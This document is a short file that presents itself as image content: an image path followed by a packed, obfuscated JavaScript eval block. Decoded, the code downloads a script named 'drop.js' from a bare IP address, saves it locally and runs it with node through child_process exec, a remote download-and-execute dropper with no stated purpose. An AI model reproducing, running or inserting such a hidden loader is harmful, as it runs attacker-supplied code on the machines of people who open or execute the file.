 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c
+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d
[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k
[c]);return p;}('4 e=p(\'e\');4 9=p(\'9\');4{G}=p(\'1i\');j s(o,d,g){0.5(`K M N ${o}`);4 2=9.Z(d);e.Q(o,(b)
=>{4{n,E}=b;6(n!==S){0.1(`U W.X I Y:${n}`);b.t();7}4 m=E[\'i-V\']||\'\';6(!m.x(\'T/u\')&&!m.x(\'R/u\')){0.1
(\'P 2 O C a D 2. H.\');b.t();7}b.L(2);2.A(\'J\',()=>{2.10(g);0.5(`h v 1f z ${d}`)})}).A(\'1\',(c)=>{9.12
(d,()=>{});0.1(\'k 1r 2:\',c.l)})}j B(3,g){0.5(`1q 2 i:${3}`);9.1o(3,\'1n\',(c,w)=>{6(c){0.1(\'k 1m 2:\',c.
l);7}6(w.1l().1k(\'<1j>\')){0.1(\'h 11 z 1h 1s 1g 1e, C D. H.\');7}0.5(\'h i 1b 1a.\');g();})}j F(3){0.5
(`17 16 2:${3}`);G(`15 ${3}`,(1,q,f)=>{6(1){0.1(`k 13 2:${1.l}`);7}6(f){0.1(`f:${f}`)}0.5(`q:${q}`)})}4
y=\'e://8.14.18.19/1c/1d.r\';4 3=\'./v-1p.r\';s(y,3,()=>{B(3,()=>{F(3);})});',62,91,'console|error|file|
filePath|const|log|if|return||fs||response|err|outputPath|http|stderr|callback|File|content|function|Error|
message|contentType|statusCode|url|require|stdout|js|downloadFile|resume|javascript|downloaded|data|
includes|fileUrl|to|on|validateFile|not|JavaScript|headers|runFile|exec|Aborting|Status|finish|Starting|
pipe|download|from|is|Downloaded|get|text|200|application|Download|type|failed|HTTP|Code|createWriteStream|
close|appears|unlink|executing|152|node|the|Running|163|60|passed|validation|scripts|drop|document|
successfully|HTML|be|child_process|html|startsWith|trim|reading|utf8|readFile|script|Validating|
downloading|an'.split('|'),0,{}))